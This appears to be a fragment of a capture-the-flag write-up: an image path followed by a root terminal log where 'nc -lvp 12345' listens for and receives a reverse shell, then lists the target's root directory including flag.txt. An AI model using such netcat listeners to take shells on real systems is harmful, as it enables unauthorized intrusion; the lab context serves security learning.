 exit
[root@VM-0-10-centos ~]# nc -lvp 12345
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from
Ncat: Connection from
ls
bin
boot
dev
etc
flag.txt
home
lib
lib64